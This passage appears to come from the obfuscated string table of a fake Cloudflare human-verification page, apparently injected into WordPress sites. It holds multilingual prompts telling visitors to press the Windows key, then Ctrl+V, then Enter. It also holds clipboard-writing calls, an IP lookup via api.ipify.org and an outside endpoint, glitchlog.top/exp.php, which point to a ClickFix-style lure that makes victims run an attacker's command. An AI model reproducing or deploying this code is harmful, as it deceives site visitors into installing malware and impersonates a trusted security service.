x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20a